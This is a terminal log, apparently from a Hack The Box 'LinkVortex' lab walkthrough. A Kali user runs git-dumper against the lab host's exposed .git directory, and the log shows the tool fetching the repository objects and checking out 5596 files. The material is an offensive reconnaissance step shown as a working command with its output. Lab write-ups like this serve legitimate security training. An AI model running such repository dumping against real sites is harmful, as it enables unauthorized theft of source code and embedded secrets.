 ┌──(kcn㉿kali)-[~]
└─$ git-dumper http://dev.linkvortex.htb/.git/ ~/Dokumenty/HTB/LinkVortex
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://dev.linkvortex.htb/.gitignore [404]
[-] http://dev.linkvortex.htb/.gitignore responded with status code 404
[-] Fetching http://dev.linkvortex.htb/.git/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/index [200]
[-] Fetching http://dev.linkvortex.htb/.git/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/shallow [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/description [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/config [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/packed-refs [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/exclude [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/v5.57.3 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/54b0ed7f9c9aedf3180ee1fd94e7e43b29f000 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/864e0261278525197724b394ed4292414d9fec [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.idx [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.pack [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Zaktualizowano 5596 ścieżek z indeksu